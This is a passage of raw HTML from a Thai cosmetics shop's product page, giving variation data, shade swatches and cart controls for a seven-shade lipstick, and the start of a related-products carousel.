_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colourlinelipstick_attr&quot;:&quot;red&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e40\u0e23\u0e14-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e23\u0e14-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4128,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4638&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3983,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colourlinelipstick_attr&quot;:&quot;rosypink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e42\u0e23\u0e0b\u0e35\u0e48 \u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e23\u0e0b\u0e35\u0e48-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4169,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4637&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3984,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colourlinelipstick_attr&quot;:&quot;lotuspink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e42\u0e25\u0e15\u0e31\u0e2a \u0e1e\u0e34\u0e07\u0e04\u0e4c-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e42\u0e25\u0e15\u0e31\u0e2a-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4131,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4629&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3985,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_colourlinelipstick_attr">Colour Line Lipstick</label></td>
						<td class="value">
							<select id="pa_colourlinelipstick_attr" class=" hide woo-variation-raw-select woo-variation-raw-type-image" style="display:none" name="attribute_pa_colourlinelipstick_attr" data-attribute_name="attribute_pa_colourlinelipstick_attr" data-show_option_none="yes"><option value="">Choose an option</option><option value="chocolatepink" >ช๊อกโกแลต พิงค์</option><option value="mahoganyred" >มะฮอกกานี เรด</option><option value="orange" >ออเร้นจ์</option><option value="mapleorange" >เมเปิ้ล ออเร้นจ์</option><option value="red" >เรด</option><option value="rosypink" >โรซี่ พิงค์</option><option value="lotuspink" >โลตัส พิงค์</option></select><ul role="radiogroup" aria-label="Colour Line Lipstick"  class="variable-items-wrapper image-variable-wrapper" data-attribute_name="attribute_pa_colourlinelipstick_attr" data-attribute_values="[&quot;chocolatepink&quot;,&quot;mahoganyred&quot;,&quot;orange&quot;,&quot;mapleorange&quot;,&quot;red&quot;,&quot;rosypink&quot;,&quot;lotuspink&quot;]"><li  aria-checked="false" data-wvstooltip="ช๊อกโกแลต พิงค์" class="variable-item image-variable-item image-variable-item-chocolatepink " title="ช๊อกโกแลต พิงค์" data-title="ช๊อกโกแลต พิงค์" data-value="chocolatepink" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="ช๊อกโกแลต พิงค์" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/05/ช๊อกโกแลต-พิงค์-150x150.png" width="150" height="150" /></div></li><li  aria-checked="false" data-wvstooltip="มะฮอกกานี เรด" class="variable-item image-variable-item image-variable-item-mahoganyred " title="มะฮอกกานี เรด" data-title="มะฮอกกานี เรด" data-value="mahoganyred" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="มะฮอกกานี เรด" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/05/มะฮอกกานี-เรด-150x150.png" width="150" height="150" /></div></li><li  aria-checked="false" data-wvstooltip="ออเร้นจ์" class="variable-item image-variable-item image-variable-item-orange " title="ออเร้นจ์" data-title="ออเร้นจ์" data-value="orange" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="ออเร้นจ์" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/05/ออเร้นจ์-150x150.png" width="150" height="150" /></div></li><li  aria-checked="false" data-wvstooltip="เมเปิ้ล ออเร้นจ์" class="variable-item image-variable-item image-variable-item-mapleorange " title="เมเปิ้ล ออเร้นจ์" data-title="เมเปิ้ล ออเร้นจ์" data-value="mapleorange" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="เมเปิ้ล ออเร้นจ์" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/05/เมเปิ้ล-ออเร้นท์-01-150x150.png" width="150" height="150" /></div></li><li  aria-checked="false" data-wvstooltip="เรด" class="variable-item image-variable-item image-variable-item-red " title="เรด" data-title="เรด" data-value="red" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="เรด" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/05/เรด-150x150.png" width="150" height="150" /></div></li><li  aria-checked="false" data-wvstooltip="โรซี่ พิงค์" class="variable-item image-variable-item image-variable-item-rosypink " title="โรซี่ พิงค์" data-title="โรซี่ พิงค์" data-value="rosypink" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="โรซี่ พิงค์" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/05/โรซี่-พิงค์-01-150x150.png" width="150" height="150" /></div></li><li  aria-checked="false" data-wvstooltip="โลตัส พิงค์" class="variable-item image-variable-item image-variable-item-lotuspink " title="โลตัส พิงค์" data-title="โลตัส พิงค์" data-value="lotuspink" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="โลตัส พิงค์" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/05/โลตัส-พิงค์-150x150.png" width="150" height="150" /></div></li></ul><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<span class="hidden et-ghost-inline-block dir-row"></span>
		<div class="quantity">
		        <div class="quantity-wrapper type-square">
		            <span class="minus et-icon et_b-icon ">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24">
                    <path d="M23.52 11.4h-23.040c-0.264 0-0.48 0.216-0.48 0.48v0.24c0 0.264 0.216 0.48 0.48 0.48h23.040c0.264 0 0.48-0.216 0.48-0.48v-0.24c0-0.264-0.216-0.48-0.48-0.48z"></path>
                </svg>
            </span>
				<label class="screen-reader-text" for="quantity_69743f24eb1a5">คัลเลอร์ ไลน์ ลิปสติก quantity</label>
		<input
			type="number"
			id="quantity_69743f24eb1a5"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		            <span class="plus et-icon et_b-icon ">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24">
                    <path d="M23.52 11.4h-10.92v-10.92c0-0.264-0.216-0.48-0.48-0.48h-0.24c-0.264 0-0.48 0.216-0.48 0.48v10.92h-10.92c-0.264 0-0.48 0.216-0.48 0.48v0.24c0 0.264 0.216 0.48 0.48 0.48h10.92v10.92c0 0.264 0.216 0.48 0.48 0.48h0.24c0.264 0 0.48-0.216 0.48-0.48v-10.92h10.92c0.264 0 0.48-0.216 0.48-0.48v-0.24c0-0.264-0.216-0.48-0.48-0.48z"></path>
                    </svg>
                </span>
		        </div>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	            <div class="text-center et-or-wrapper">
                <div>
                    <span>or</span>
                </div>
            </div>
            <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt">Buy now</button>
		
	<input type="hidden" name="add-to-cart" value="3467" />
	<input type="hidden" name="product_id" value="3467" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

        </div>
	        <div
                class="element-fgcNP et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:100%;"
			                data-key="element-fgcNP"
                data-width="100"
			data-start="0"        >
			<div class="related-products-wrapper products-hover-only-icons"><h2 class="products-title related-products-title"><span>Related products</span></h2><div class="swiper-entry related-products middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-1305 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="2"
	                    data-sm-slides="3"
	                    data-md-slides="5"
	                    data-lt-slides="5"
	                    data-slides-per-view="5"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                      data-space="10"
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3457 status-publish instock product_cat-makeupcolourline has-post-thumbnail shipping-taxable purchasable product-type-variable">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/chic-colour-brush-on/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                    <div class="st-swatch-in-loop" data-product_id="3457" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_chiccolourbrushon_attr&quot;:&quot;pinkrose&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e2a\u0e35\u0e0a\u0e34\u0e04 \u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c \u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e